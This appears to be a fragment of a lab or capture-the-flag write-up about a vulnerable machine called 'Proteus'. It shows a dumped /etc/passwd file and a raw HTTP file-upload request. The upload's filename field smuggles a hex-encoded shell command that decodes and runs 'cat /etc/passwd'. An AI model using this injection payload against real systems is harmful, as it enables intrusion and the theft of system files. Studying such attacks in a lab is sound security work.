 Strings
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:
/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:
/bin/false
syslog:x:104:108::/home/syslog:/bin/false
Host: 192.168.2.180
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.2.180/
Cookie:
proteus_session=1505018813%7C%2B9B2GsKJStcfcbX8KbXiTXc%2FtKG%2BP0ujwML
143be371b2de46302f8926519dff0f993984
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------1009453197523045628410298712
Content-Length: 538
-----------------------------1009453197523045628410298712
Content-Disposition: form-data; name="file"; filename="file.bin;echo
636174202f6574632f7061737377640a | xxd -r -p | xargs -i{} sh -c '{}'"
Content-Type: application/octet-stream
-----------------------------1009453197523045628410298712--
? < + > Type a search term